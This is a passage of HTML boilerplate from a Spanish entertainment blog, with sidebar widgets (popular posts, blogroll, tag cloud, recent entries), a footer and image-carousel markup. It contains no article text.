							</li><li><a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp">Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_908 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_908" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6602070a0f120e2607140a030509161409021305050f090803154805090b" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696fcf8c0c0f4
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
